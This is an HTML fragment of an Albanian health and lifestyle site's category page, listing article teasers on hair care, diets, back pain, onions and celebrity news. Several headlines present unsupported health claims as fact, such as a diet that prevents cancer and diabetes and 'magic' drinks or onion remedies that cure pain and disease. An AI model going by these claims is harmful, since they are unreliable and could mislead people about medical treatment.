<a href="https://www.flitet.se/njerezit-me-keto-lloje-gjaku-e-kane-me-veshtire-te-humbin-peshe/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/5-gabimet-qe-i-bejme-te-gjithe-cdo-here-kur-lajme-floket/" rel="bookmark" class="td-image-wrap" title="5 gabimet që i bëjmë të gjithë çdo herë kur lajmë flokët"><img data-lazyloaded="1" src="[data-uri]" width="640" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/640-0-5d696eb90682b-640x385.jpg"   alt="" title="5 gabimet që i bëjmë të gjithë çdo herë kur lajmë flokët" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/5-gabimet-qe-i-bejme-te-gjithe-cdo-here-kur-lajme-floket/" rel="bookmark" title="5 gabimet që i bëjmë të gjithë çdo herë kur lajmë flokët">5 gabimet që i bëjmë të gjithë çdo herë kur lajmë flokët</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-03T19:51:11+00:00" >Modified date: September 3, 2019</time></span></div></div></div><div class="td-excerpt">
Këtu janë pesë gabime që, pa e ditur, mund të jesh duke bërë gjatë larjes së flokëve.1. Përdor shampo çdo ditë dhe përdor po atë shampo gjatë gjithë vititJo vetëm që e përdor shampon shumë shpesh, një herë në...<div class="td-read-more">
<a href="https://www.flitet.se/5-gabimet-qe-i-bejme-te-gjithe-cdo-here-kur-lajme-floket/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/pasi-ta-lexoni-kete-nuk-do-i-zgjatni-me-qerpiket/" rel="bookmark" class="td-image-wrap" title="Pasi ta lexoni këtë nuk do i zgjatni më qerpikët"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/lash_application-696x385.jpg"   alt="" title="Pasi ta lexoni këtë nuk do i zgjatni më qerpikët" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/pasi-ta-lexoni-kete-nuk-do-i-zgjatni-me-qerpiket/" rel="bookmark" title="Pasi ta lexoni këtë nuk do i zgjatni më qerpikët">Pasi ta lexoni këtë nuk do i zgjatni më qerpikët</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-03T19:39:32+00:00" >Modified date: September 3, 2019</time></span></div></div></div><div class="td-excerpt">
Zgjatja e qerpikëve në mënyrë artificiale, tashmë është shndërruar në një proces estetik që mund të kryhet nga gjithkush që ka një ‘karton’ trajnimi 1, 3 apo gjashtë mujor ! Duket se çdo parukeri e specializuar apo jo, ofron...<div class="td-read-more">
<a href="https://www.flitet.se/pasi-ta-lexoni-kete-nuk-do-i-zgjatni-me-qerpiket/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/dieta-qe-parandalon-kancerin-diabetin-dhe-ben-qe-te-humbni-peshe/" rel="bookmark" class="td-image-wrap" title="Dieta që parandalon kancerin, diabetin dhe bën që të humbni peshë"><img data-lazyloaded="1" src="[data-uri]" width="626" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/comida-saudavel-e-planejamento-para-dieta_11304-557-626x385.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/09/comida-saudavel-e-planejamento-para-dieta_11304-557-626x385.jpg 626w, https://www.flitet.se/wp-content/uploads/2019/09/comida-saudavel-e-planejamento-para-dieta_11304-557-356x220.jpg 356w" data-sizes="(max-width: 626px) 100vw, 626px"  alt="" title="Dieta që parandalon kancerin, diabetin dhe bën që të humbni peshë" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/dieta-qe-parandalon-kancerin-diabetin-dhe-ben-qe-te-humbni-peshe/" rel="bookmark" title="Dieta që parandalon kancerin, diabetin dhe bën që të humbni peshë">Dieta që parandalon kancerin, diabetin dhe bën që të humbni peshë</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-03T19:31:47+00:00" >Modified date: September 3, 2019</time></span></div></div></div><div class="td-excerpt">
Dieta ketogjene përqendrohet në konsumimin e yndyrnave të shëndetshme, proteinave dhe karburanteve të ulëta.Kjo lloj diete është 75% yndyrë, 20% proteina dhe 5% karbohidrate. Por këto numra mund të ndryshojnë, bazuar në rekomandimet e mjekut ose dietologut tuaj.Qëllimi i...<div class="td-read-more">
<a href="https://www.flitet.se/dieta-qe-parandalon-kancerin-diabetin-dhe-ben-qe-te-humbni-peshe/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/nuk-eshte-me-zemra-kjo-semundje-po-vret-me-shume-njerez-sot-neper-bote/" rel="bookmark" class="td-image-wrap" title="Nuk është më zemra: Kjo sëmundje po vret më shumë njerëz sot nëpër botë"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/08010-1-696x385.jpg"   alt="" title="Nuk është më zemra: Kjo sëmundje po vret më shumë njerëz sot nëpër botë" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/nuk-eshte-me-zemra-kjo-semundje-po-vret-me-shume-njerez-sot-neper-bote/" rel="bookmark" title="Nuk është më zemra: Kjo sëmundje po vret më shumë njerëz sot nëpër botë">Nuk është më zemra: Kjo sëmundje po vret më shumë njerëz sot nëpër botë</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-03T19:29:20+00:00" >Modified date: September 3, 2019</time></span></div></div></div><div class="td-excerpt">
Listën e sëmundjeve më vdekjeprurëse në botë deri tani e kryesonin ato kardiovaskulare.Por zbulimi i fundit tregon tjetër gjë: Vrasësi më i madh në mesin e njerëzve të moshës së mesme, dhe në vende të konsideruara të pasura, sipas...<div class="td-read-more">
<a href="https://www.flitet.se/nuk-eshte-me-zemra-kjo-semundje-po-vret-me-shume-njerez-sot-neper-bote/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/e-mbuluar-me-tatuazhe-kjo-eshte-mjekja-me-e-vecante-ne-bote/" rel="bookmark" class="td-image-wrap" title="E mbuluar me tatuazhe, kjo është mjekja më e veçantë në botë"><img data-lazyloaded="1" src="[data-uri]" width="634" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/408390-634x385.jpg"   alt="" title="E mbuluar me tatuazhe, kjo është mjekja më e veçantë në botë" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/e-mbuluar-me-tatuazhe-kjo-eshte-mjekja-me-e-vecante-ne-bote/" rel="bookmark" title="E mbuluar me tatuazhe, kjo është mjekja më e veçantë në botë">E mbuluar me tatuazhe, kjo është mjekja më e veçantë në botë</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-03T11:44:58+00:00" >Modified date: September 3, 2019</time></span></div></div></div><div class="td-excerpt">
Dr Sarah Grey është padyshim një prej mjekëve më të veçantë botë, për shkak të tatuazheve të shumta që mban në trup.Ajo po përpiqet që të thyejë paragjykimet, për “profesionistët me tatuazhe”.Modelja dhe mjekja 31-vjeçare, që punon në një...<div class="td-read-more">
<a href="https://www.flitet.se/e-mbuluar-me-tatuazhe-kjo-eshte-mjekja-me-e-vecante-ne-bote/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/sheroni-dhimbjen-e-shpines-duke-perzier-vajin-e-ullirit-me-kete-perberes/" rel="bookmark" class="td-image-wrap" title="Shëroni dhimbjen e shpinës, duke përzier vajin e ullirit me këtë përbërës"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/Yaasa_Blog-BackPain_Adjustable-696x385.jpg"   alt="" title="Shëroni dhimbjen e shpinës, duke përzier vajin e ullirit me këtë përbërës" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/sheroni-dhimbjen-e-shpines-duke-perzier-vajin-e-ullirit-me-kete-perberes/" rel="bookmark" title="Shëroni dhimbjen e shpinës, duke përzier vajin e ullirit me këtë përbërës">Shëroni dhimbjen e shpinës, duke përzier vajin e ullirit me këtë përbërës</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-03T11:32:59+00:00" >Modified date: September 3, 2019</time></span></div></div></div><div class="td-excerpt">
Stili i jetës, mungesa e aktiviteteve si dhe përdorimi i shumë ushqime të pashëndetshme, janë vetëm disa nga faktorët, që ndikojnë në shkaktimin e dhimbjes së shpinës dhe eshtrave në përgjithësi.Përdorimi i medikamenteve, për të qetësuar dhe trajtuar dhimbjen...<div class="td-read-more">
<a href="https://www.flitet.se/sheroni-dhimbjen-e-shpines-duke-perzier-vajin-e-ullirit-me-kete-perberes/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/kujdes-shenohet-rasti-i-pare-ku-nje-i-ri-humb-degjimin-e-shkimin-shkaku-i-fast-food/" rel="bookmark" class="td-image-wrap" title="Kujdes, shënohet rasti i parë ku një i ri humb dëgjimin e shkimin shkaku i ‘fast food’"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/0.89399200_1551782137_fast1-e1567510126943-696x385.jpg"   alt="" title="Kujdes, shënohet rasti i parë ku një i ri humb dëgjimin e shkimin shkaku i ‘fast food’" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/kujdes-shenohet-rasti-i-pare-ku-nje-i-ri-humb-degjimin-e-shkimin-shkaku-i-fast-food/" rel="bookmark" title="Kujdes, shënohet rasti i parë ku një i ri humb dëgjimin e shkimin shkaku i ‘fast food’">Kujdes, shënohet rasti i parë ku një i ri humb dëgjimin e shkimin shkaku i ‘fast food’</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-03T11:28:54+00:00" >Modified date: September 3, 2019</time></span></div></div></div><div class="td-excerpt">
Një i ri besohet se ka humbur shikimin dhe dëgjimin për shkak të përdorimit të tepërt të ushqimeve të shpejta, shkruan The Telegraph.17-vjeçari ka aplikuar një dietë që përmban patatina, bukë të bardhë dhe mish të procesuar për një...<div class="td-read-more">
<a href="https://www.flitet.se/kujdes-shenohet-rasti-i-pare-ku-nje-i-ri-humb-degjimin-e-shkimin-shkaku-i-fast-food/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/nese-e-ke-partnerin-tullac-je-nje-vajze-me-fat-per-keto-arsye/" rel="bookmark" class="td-image-wrap" title="Nëse e ke partnerin tullac, je një vajzë me fat për këto arsye"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/baldm4324-696x385.jpg"   alt="" title="Nëse e ke partnerin tullac, je një vajzë me fat për këto arsye" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/nese-e-ke-partnerin-tullac-je-nje-vajze-me-fat-per-keto-arsye/" rel="bookmark" title="Nëse e ke partnerin tullac, je një vajzë me fat për këto arsye">Nëse e ke partnerin tullac, je një vajzë me fat për këto arsye</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-02T13:21:17+00:00" >Modified date: September 2, 2019</time></span></div></div></div><div class="td-excerpt">
Për shumë burra, të mos pasurit flokë është një temë e ndjeshme: ata mund të ndjehen sikur janë më pak tërheqës dhe mashkullor. Sidoqoftë, një hulumtim i kryer së fundmi ka treguar se nuk ka asnjë arsye për një...<div class="td-read-more">
<a href="https://www.flitet.se/nese-e-ke-partnerin-tullac-je-nje-vajze-me-fat-per-keto-arsye/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/ne-shkolle-per-here-te-pare-tregoni-kujdes-ndaj-femijeve/" rel="bookmark" class="td-image-wrap" title="Në shkollë për herë të parë – tregoni kujdes ndaj fëmijëve!"><img data-lazyloaded="1" src="[data-uri]" width="640" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/09/f399c757d392dd0d8bdfc817a9993176f527de128bb7d1928a85c9ce0c0aabd5-640x385.jpg"   alt="" title="Në shkollë për herë të parë – tregoni kujdes ndaj fëmijëve!" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/ne-shkolle-per-here-te-pare-tregoni-kujdes-ndaj-femijeve/" rel="bookmark" title="Në shkollë për herë të parë – tregoni kujdes ndaj fëmijëve!">Në shkollë për herë të parë – tregoni kujdes ndaj fëmijëve!</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-09-02T13:17:53+00:00" >Modified date: September 2, 2019</time></span></div></div></div><div class="td-excerpt">
Prindër, ju që keni fëmijë, të cilët do të fillojnë shkollën për herë të parë, përpiquni të flisni me ta.Tregojini se si e keni pritur ju vetë këtë çast.Çfarë keni përjetuar; sa frikë keni patur, por edhe sa kënaqësi...<div class="td-read-more">
<a href="https://www.flitet.se/ne-shkolle-per-here-te-pare-tregoni-kujdes-ndaj-femijeve/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/pija-magjike-qe-largon-dhimbjet-e-shpines-nyejve-dhe-kembeve/" rel="bookmark" class="td-image-wrap" title="Pija magjike që largon dhimbjet e shpinës, nyejve dhe këmbëve"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/08/pije-696x385.jpg"   alt="" title="Pija magjike që largon dhimbjet e shpinës, nyejve dhe këmbëve" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/pija-magjike-qe-largon-dhimbjet-e-shpines-nyejve-dhe-kembeve/" rel="bookmark" title="Pija magjike që largon dhimbjet e shpinës, nyejve dhe këmbëve">Pija magjike që largon dhimbjet e shpinës, nyejve dhe këmbëve</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-22T12:40:29+00:00" >Modified date: August 22, 2019</time></span></div></div></div><div class="td-excerpt">
Dhimbjet e nyejve, qafës, këmbëve, shpinës etj., janë të tmerrshme dhe shpeshherë janë rezultat i stresit, qëndrimit të dobët dhe stilit të pashëndetshëm të jetesës.Shpeshherë njerëzit kanë tendenca ta injorojnë këtë dhimbje derisa dhimbja fillon të shndërrohet në diçka...<div class="td-read-more">
<a href="https://www.flitet.se/pija-magjike-qe-largon-dhimbjet-e-shpines-nyejve-dhe-kembeve/">Read more</a></div></div></div><div class="td_module_14 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/askush-nuk-ju-ka-treguar-me-pare-per-keto-efekte-magjike-te-qepes/" rel="bookmark" class="td-image-wrap" title="Askush nuk ju ka treguar më parë për këto efekte magjike të qepës"><img data-lazyloaded="1" src="[data-uri]" width="600" height="360" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2019/08/qepa.jpg"  data-srcset="https://www.flitet.se/wp-content/uploads/2019/08/qepa.jpg 600w, https://www.flitet.se/wp-content/uploads/2019/08/qepa-300x180.jpg 300w" data-sizes="(max-width: 600px) 100vw, 600px"  alt="" title="Askush nuk ju ka treguar më parë për këto efekte magjike të qepës" /></a></div><div class="td-module-meta-info"><div class="td-module-meta-holder"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/askush-nuk-ju-ka-treguar-me-pare-per-keto-efekte-magjike-te-qepes/" rel="bookmark" title="Askush nuk ju ka treguar më parë për këto efekte magjike të qepës">Askush nuk ju ka treguar më parë për këto efekte magjike të qepës</a></h3>                                                                        <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-08-22T12:38:31+00:00" >Modified date: August 22, 2019</time></span></div></div></div><div class="td-excerpt">
Qepët janë ilaç natyral për shërimin e shumë sëmundjeve.Qepa vjen nga familja e Alliumit dhe është e pasur me sulfur, gjë që e furnizon atë me veti antibiotike dhe antiseptikeSidoqoftë, shumë pak i dinë efektet e saja të mahnitshme...<div class="td-read-more">
<a href="https://www.flitet.se/askush-nuk-ju-ka-treguar-me-pare-per-keto-efekte-magjike-te-qepes/">Read more</a></div></div></div><div class="page-nav td-pb-padding-side"><span class="current">1</span><a href="https://www.flitet.se/category/shendetsi/page/2/" class="page" title="2">2</a><a href="https://www.flitet.se/category/shendetsi/page/3/" class="page" title="3">3</a><span class="extend">...</span><a href="https://www.flitet.se/category/shendetsi/page/9/" class="last" title="9">9</a><a href="https://www.flitet.se/category/shendetsi/page/2/" ><i class="td-icon-menu-right"></i></a><span class="pages">Page 1 of 9</span><div class="clearfix"></div></div></div></div><div class="td-pb-span4 td-main-sidebar"><div class="td-ss-main-sidebar"><div class="td_block_wrap td_block_18 td_block_widget td_uid_8_6975d34ec4b28_rand td-pb-border-top td_block_template_13 td-column-1"  data-td-block-uid="td_uid_8_6975d34ec4b28" ><script type="litespeed/javascript">var block_td_uid_8_6975d34ec4b28=new tdBlock();block_td_uid_8_6975d34ec4b28.id="td_uid_8_6975d34ec4b28";block_td_uid_8_6975d34ec4b28.atts='{"custom_title":"LIFE STYLE","custom_url":"","block_template_id":"td_block_template_13","header_text_color":"#","border_color":"#","accent_text_color":"#","mx8_tl":"","m10_tl":"","m10_el":"","mx2_tl":"","limit":"9","offset":"","el_class":"","post_ids":"","category_id":"3","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","class":"td_block_widget td_uid_8_6975d34ec4b28_rand","separator":"","show_modified_date":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","mx8f_title_font_header":"","mx8f_title_font_title":"Article title","mx8f_title_font_settings":"","mx8f_title_font_family":"","mx8f_title_font_size":"","mx8f_title_font_line_height":"","mx8f_title_font_style":"","mx8f_title_font_weight":"","mx8f_title_font_transform":"","mx8f_title_font_spacing":"","mx8f_title_":"","mx8f_cat_font_title":"Article category tag","mx8f_cat_font_settings":"","mx8f_cat_font_family":"","mx8f_cat_font_size":"","mx8f_cat_font_line_height":"","mx8f_cat_font_style":"","mx8f_cat_font_weight":"","mx8f_cat_font_transform":"","mx8f_cat_font_spacing":"","mx8f_cat_":"","mx8f_meta_font_title":"Article meta info","mx8f_meta_font_settings":"","mx8f_meta_font_family":"","mx8f_meta_font_size":"","mx8f_meta_font_line_height":"","mx8f_meta_font_style":"","mx8f_meta_font_weight":"","mx8f_meta_font_transform":"","mx8f_meta_font_spacing":"","mx8f_meta_":"","m10f_title_font_header":"","m10f_title_font_title":"Article title","m10f_title_font_settings":"","m10f_title_font_family":"","m10f_title_font_size":"","m10f_title_font_line_height":"","m10f_title_font_style":"","m10f_title_font_weight":"","m10f_title_font_transform":"","m10f_title_font_spacing":"","m10f_title_":"","m10f_cat_font_title":"Article category tag","m10f_cat_font_settings":"","m10f_cat_font_family":"","m10f_cat_font_size":"","m10f_cat_font_line_height":"","m10f_cat_font_style":"","m10f_cat_font_weight":"","m10f_cat_font_transform":"","m10f_cat_font_spacing":"","m10f_cat_":"","m10f_meta_font_title":"Article meta info","m10f_meta_font_settings":"","m10f_meta_font_family":"","m10f_meta_font_size":"","m10f_meta_font_line_height":"","m10f_meta_font_style":"","m10f_meta_font_weight":"","m10f_meta_font_transform":"","m10f_meta_font_spacing":"","m10f_meta_":"","m10f_ex_font_title":"Article excerpt","m10f_ex_font_settings":"","m10f_ex_font_family":"","m10f_ex_font_size":"","m10f_ex_font_line_height":"","m10f_ex_font_style":"","m10f_ex_font_weight":"","m10f_ex_font_transform":"","m10f_ex_font_spacing":"","m10f_ex_":"","mx2f_title_font_header":"","mx2f_title_font_title":"Article title","mx2f_title_font_settings":"","mx2f_title_font_family":"","mx2f_title_font_size":"","mx2f_title_font_line_height":"","mx2f_title_font_style":"","mx2f_title_font_weight":"","mx2f_title_font_transform":"","mx2f_title_font_spacing":"","mx2f_title_":"","mx2f_cat_font_title":"Article category tag","mx2f_cat_font_settings":"","mx2f_cat_font_family":"","mx2f_cat_font_size":"","mx2f_cat_font_line_height":"","mx2f_cat_font_style":"","mx2f_cat_font_weight":"","mx2f_cat_font_transform":"","mx2f_cat_font_spacing":"","mx2f_cat_":"","mx2f_meta_font_title":"Article meta info","mx2f_meta_font_settings":"","mx2f_meta_font_family":"","mx2f_meta_font_size":"","mx2f_meta_font_line_height":"","mx2f_meta_font_style":"","mx2f_meta_font_weight":"","mx2f_meta_font_transform":"","mx2f_meta_font_spacing":"","mx2f_meta_":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","tdc_css_class":"td_uid_8_6975d34ec4b28_rand","tdc_css_class_style":"td_uid_8_6975d34ec4b28_rand_style"}';block_td_uid_8_6975d34ec4b28.td_column_number="1";block_td_uid_8_6975d34ec4b28.block_type="td_block_18";block_td_uid_8_6975d34ec4b28.post_count="9";block_td_uid_8_6975d34ec4b28.found_posts="899";block_td_uid_8_6975d34ec4b28.header_color="";block_td_uid_8_6975d34ec4b28.ajax_pagination_infinite_stop="";block_td_uid_8_6975d34ec4b28.max_num_pages="100";tdBlocksArray.push(block_td_uid_8_6975d34ec4b28)</script><div class="td-block-title-wrap"><h4 class="td-block-title td-title-align"><span>LIFE STYLE</span><div class="td-block-subtitle"></div></h4><a href="https://www.flitet.se/category/lifestyle/" class="td-pulldown-category"><span>Continue to the category</span><i class="td-icon-category"></i></a></div><div id=td_uid_8_6975d34ec4b28 class="td_block_inner td-column-1"><div class="td_module_mx8 td_module_wrap td-animation-stack"><div class="meta-info-container"><div class="td-module-thumb"><a href="https://www.flitet.se/vajza-e-catherine-zeta-jones-vjedh-rrobat-e-nenes/" rel="bookmark" class="td-image-wrap" title="Vajza e Catherine Zeta-Jones “vjedh” rrobat e nënës"><img data-lazyloaded="1" src="[data-uri]" width="696" height="385" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/10/85e1040d-43cb-4b65-953e-82d5757e3f73-696x385.webp"   alt="" title="Vajza e Catherine Zeta-Jones “vjedh” rrobat e nënës" /></a></div><div class="td-module-meta-info"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/vajza-e-catherine-zeta-jones-vjedh-rrobat-e-nenes/" rel="bookmark" title="Vajza e Catherine Zeta-Jones “vjedh” rrobat e nënës">Vajza e Catherine Zeta-Jones “vjedh” rrobat e nënës</a></h3>                    <a href="https://www.flitet.se/category/lifestyle/" class="td-post-category">Lifestyle</a>                    <span class="td-author-date">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-10-29T13:25:48+00:00" >Modified date: October 29, 2025</time></span>                                            </span></div></div></div><div class="td_module_mx2 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/arsyet-pse-duhet-te-hani-mjalte-para-gjumit/" rel="bookmark" class="td-image-wrap" title="Arsyet pse duhet të hani mjaltë para gjumit"><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/mjalti1656313640-80x60.webp"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/mjalti1656313640-80x60.webp 80w, https://www.flitet.se/wp-content/uploads/2025/03/mjalti1656313640-265x198.webp 265w, https://www.flitet.se/wp-content/uploads/2025/03/mjalti1656313640-485x360.webp 485w" data-sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Arsyet pse duhet të hani mjaltë para gjumit" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/arsyet-pse-duhet-te-hani-mjalte-para-gjumit/" rel="bookmark" title="Arsyet pse duhet të hani mjaltë para gjumit">Arsyet pse duhet të hani mjaltë para gjumit</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T10:44:35+00:00" >Modified date: March 19, 2025</time></span></div></div></div><div class="td_module_mx2 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/studimi-i-ri-perdorimi-i-vajrave-bimore-ul-rrezikun-nga-vdekja-e-parakohshme/" rel="bookmark" class="td-image-wrap" title="Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja e parakohshme"><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/e6c9da31-0d93-4788-b82a-2cd1897035c5-80x60.webp"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/e6c9da31-0d93-4788-b82a-2cd1897035c5-80x60.webp 80w, https://www.flitet.se/wp-content/uploads/2025/03/e6c9da31-0d93-4788-b82a-2cd1897035c5-265x198.webp 265w, https://www.flitet.se/wp-content/uploads/2025/03/e6c9da31-0d93-4788-b82a-2cd1897035c5-485x360.webp 485w" data-sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja e parakohshme" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/studimi-i-ri-perdorimi-i-vajrave-bimore-ul-rrezikun-nga-vdekja-e-parakohshme/" rel="bookmark" title="Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja e parakohshme">Studimi i ri: Përdorimi i vajrave bimore ul rrezikun nga vdekja e parakohshme</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T10:38:58+00:00" >Modified date: March 19, 2025</time></span></div></div></div><div class="td_module_mx2 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/si-ndikon-mungesa-e-gjumit-tek-emocionet-tuaja/" rel="bookmark" class="td-image-wrap" title="Si ndikon mungesa e gjumit tek emocionet tuaja"><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2025/03/gjume1645428425-80x60.webp"  data-srcset="https://www.flitet.se/wp-content/uploads/2025/03/gjume1645428425-80x60.webp 80w, https://www.flitet.se/wp-content/uploads/2025/03/gjume1645428425-265x198.webp 265w, https://www.flitet.se/wp-content/uploads/2025/03/gjume1645428425-485x360.webp 485w" data-sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Si ndikon mungesa e gjumit tek emocionet tuaja" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/si-ndikon-mungesa-e-gjumit-tek-emocionet-tuaja/" rel="bookmark" title="Si ndikon mungesa e gjumit tek emocionet tuaja">Si ndikon mungesa e gjumit tek emocionet tuaja</a></h3><div class="td-module-meta-info">
<span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2025-03-19T10:34:22+00:00" >Modified date: March 19, 2025</time></span></div></div></div><div class="td_module_mx2 td_module_wrap td-animation-stack"><div class="td-module-thumb"><a href="https://www.flitet.se/mos-ylli-limani-dhe-dafina-zeqiri-po-vijne-me-nje-bashkepunim/" rel="bookmark" class="td-image-wrap" title="Mos Ylli Limani dhe Dafina Zeqiri po vijnë me një bashkëpunim?"><img data-lazyloaded="1" src="[data-uri]" width="80" height="60" class="entry-thumb" data-src="https://www.flitet.se/wp-content/uploads/2020/12/1-80x60.png"  data-srcset="https://www.flitet.se/wp-content/uploads/2020/12/1-80x60.png 80w, https://www.flitet.se/wp-content/uploads/2020/12/1-265x198.png 265w" data-sizes="(max-width: 80px) 100vw, 80px"  alt="" title="Mos Ylli Limani dhe Dafina Zeqiri po vijnë me një bashkëpunim?" /></a></div><div class="item-details"><h3 class="entry-title td-module-title"><a href="https://www.flitet.se/mos-ylli-limani-dhe-dafina-zeqiri-po-vijne-me-nje-bashkepunim/" rel="bookmark" title="Mos Ylli Limani dhe Dafina Zeqiri po vijnë me një bashkëpunim?">Mos Ylli Limani dhe Dafina Zeqiri po vijnë 